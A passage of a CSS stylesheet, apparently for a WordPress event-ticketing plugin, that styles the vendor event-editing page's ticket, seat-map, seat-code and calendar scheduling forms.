padding-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date span, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date span {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date input, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date input {
margin: 5px;
width: calc(50% - 10px);
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date div, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date div {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 50%;
display: flex;
flex-wrap: wrap;
flex-direction: row;
align-items: baseline;
padding: 20px 0 20px 30px;
border-left: 1px solid #ddd;
box-sizing: border-box;
justify-content: space-between;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 100%;
border: 0;
padding-left: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
display: flex;
flex-direction: column;
align-items: center;
margin: 10px;
width: calc(33.3333% - 20px);
}
@media (max-width: 600px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket .view_ticket {
text-decoration: none;
width: fit-content;
text-align: center;
padding: 5px 50px;
margin-top: 10px;
background-color: #b4b4b4;
color: #fff;
border-radius: 5px;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc:after {
position: absolute;
content: "";
top: 50%;
left: 0;
width: 100%;
background-color: #ddd;
height: 1px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title {
position: relative;
background: #eee;
padding-right: 30px;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title i {
display: inline-block;
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: calc(80% - 10px);
margin-right: 10px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: 100%;
margin-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
width: 100%;
margin-top: 10px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket i {
display: block;
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span:hover {
transition: 0.3s all ease;
background: #fafafa;
border-color: #999;
color: #23282d;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list {
margin: 20px 10px 0;
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 20px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: calc(100% - 140px);
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually textarea {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
margin: 0;
padding: 0;
list-style: none;
max-width: 500px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
max-width: 270px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 10px;
position: relative;
margin: 10px 0px 0px 0px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
grid-template-columns: 1fr;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item label {
display: block;
margin: 0;
padding: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::-ms-input-placeholder { opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::placeholder {
opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
position: absolute;
top: 50%;
right: -30px;
display: inline-flex;
transform: translateY(-50%);
color: #F08378;
text-decoration: none;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row:hover {
color: #f35444;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row span {
font-size: 25px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup li:not(:first-child) {
border-top: 1px solid #d1d1d1;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .add_seat_code_row {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 20px;
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 20%;
box-shadow: none;
text-decoration: none;
cursor: pointer;
margin-left: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket i {
margin-right: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span:hover {
background: #fafafa;
border-color: #999;
color: #23282d;
}
.vendor_edit_event #mb_ticket .content_ticket .save_ticket {
display: flex;
justify-content: center;
margin: 30px 10px;
padding: 10px 0;
border-radius: 5px;
background-color: #808080;
color: #fff;
text-decoration: none;
font-weight: bold;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .add_ticket {
display: block;
margin: 0 auto;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .container_desc_seat_map {
margin-bottom: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .ova_row {
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: end;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
box-sizing: border-box;
width: 33.333%;
padding: 10px 20px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border-right: 1px solid #ddd;
border-left: 1px solid #ddd;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border: 0;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content input {
margin-top: 10px;
max-width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 40%;
border-right: 1px solid #ddd;
box-sizing: border-box;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 100%;
border: none;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .end_date {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content button {
outline: none;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
width: 60%;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 33.333%;
padding: 0 20px;
box-sizing: border-box;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container button {
width: 100%;
margin: 0;
border: 1px solid #e2e2e2;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 80%;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat {
display: flex;
align-items: end;
justify-content: flex-start;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat > div {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col input {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button .wp-color-result-text {
padding: 6px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-color-result {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-picker-clear {
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map {
padding: 0;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li {
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: 500;
border: 1px solid #343434;
border-radius: 5px;
background-color: #343434;
color: #FFF;
padding: 5px 10px;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li.active, .vendor_edit_event #mb_ticket .ticket_map ul.type_map li:hover {
border-color: #e86c60;
background-color: #e86c60;
color: #FFF;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat, .vendor_edit_event #mb_ticket .ticket_map .item_area {
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
display: flex;
align-items: flex-end;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat input, .vendor_edit_event #mb_ticket .ticket_map .item_area input {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div, .vendor_edit_event #mb_ticket .ticket_map .item_area > div {
display: flex;
flex-direction: column;
margin-right: 10px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_date {
max-width: 120px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_time {
max-width: 110px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div label, .vendor_edit_event #mb_ticket .ticket_map .item_area > div label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div input, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div select, .vendor_edit_event #mb_ticket .ticket_map .item_area > div input, .vendor_edit_event #mb_ticket .ticket_map .item_area > div select {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2 {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2.select2-container--default .select2-selection--single, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat a.button, .vendor_edit_event #mb_ticket .ticket_map .item_area a.button {
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .remove_seat_map {
height: 100% !important;
}
.vendor_edit_event #mb_ticket .ticket_map .add_desc_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_area_map {
margin: 0 auto;
margin-top: 10px;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-right: 30px;
min-width: 150px;
}
.vendor_edit_event #mb_ticket .ticket_link label:not(:first-child) {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_link .ticket-link-field {
display: inline-block;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_link label {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_external_link, .vendor_edit_event #mb_ticket .ticket_external_link_price {
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .ticket_external_link label, .vendor_edit_event #mb_ticket .ticket_external_link_price label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
min-width: 150px;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option label {
width: 100%;
}
}
.vendor_edit_event .wrap_event_tax label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_calendar .manual {
display: none;
}
.vendor_edit_event #mb_calendar .manual .item_calendar {
display: flex;
flex-wrap: wrap;
margin: 20px 0;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 30px;
padding-top: 10px;
position: relative;
}
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
margin-right: 20px;
margin-bottom: 15px;
width: 16%;
}
@media (max-width: 1600px) {
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
width: unset;
}
}
.vendor_edit_event #mb_calendar .manual .item_calendar label {
min-width: 50px;
display: block;
}
.vendor_edit_event #mb_calendar .manual .item_calendar input {
height: 40px;
max-width: 120px;
min-width: 100px;
}
.vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
height: 40px;
padding: 0 20px;
position: absolute;
right: 30px;
bottom: 45px;
}
.vendor_edit_event #mb_calendar .manual .add_calendar {
position: relative;
}
.vendor_edit_event #mb_calendar .auto {
display: none;
}
.vendor_edit_event #mb_calendar .auto .vendor_field .select2 {
min-width: 200px;
}
.vendor_edit_event #mb_calendar .auto .time-range input, .vendor_edit_event #mb_calendar .auto .date-range input {
margin-bottom: 5px;
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto #recurrence-interval {
border-color: #ccc;
border-radius: 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays {
display: inline-flex;
align-items: flex-start;
flex-direction: column;
justify-content: center;
width: 12%;
min-width: 250px;
margin: 0 5px 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays label {
line-height: 1;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item {
margin-top: 10px;
border: 1px solid #8c8f94;
border-radius: 5px;
display: flex;
overflow: hidden;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:first-child {
margin-top: 0;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:last-child {
margin-bottom: 10px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input {
width: 45%;
border: none;
text-align: center;
border-radius: 0;
margin: 0;
cursor: pointer;
min-width: unset;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:first-child {
border-right: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:last-child {
border-left: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:focus {
border: none;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close {
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
height: 32px;
width: 10%;
border: 1px solid;
background-color: #ff6666;
color: #fff;
border-radius: 5px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close:hover {
background-color: #ff1a1a;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays button {
width: 100%;
margin: 0 0 20px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector {
display: inline-block;
}
@media (max-width: 1209px) {
.vendor_edit_event #mb_calendar .auto #monthly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector .select2 {
margin-bottom: 5px;
height: 40px;
}
}
.vendor_edit_event #mb_calendar .auto .disable_date {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .add_disable_date {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .add_disable_time_slot {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .schedules_time {
border-top: 1px solid #eee;
padding-top: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time input {
max-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .add_schedules_time {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time input {
margin-bottom: 5px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time:hover {
background: #343434;
border-color: #343434;
}
@media screen and (max-width: 479px) {
